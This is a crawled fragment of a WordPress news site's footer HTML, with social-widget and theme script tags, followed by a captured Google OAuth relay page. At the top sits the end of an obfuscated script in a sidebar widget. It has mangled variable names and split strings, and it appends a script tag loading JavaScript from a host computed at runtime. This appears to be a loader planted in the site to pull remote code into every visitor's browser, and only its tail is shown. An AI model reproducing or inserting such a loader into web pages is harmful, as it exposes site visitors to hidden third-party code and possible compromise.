    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="AG12HI4eUfYa0JBjTgPJKw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="AG12HI4eUfYa0JBjTgPJKw"></script></body></html>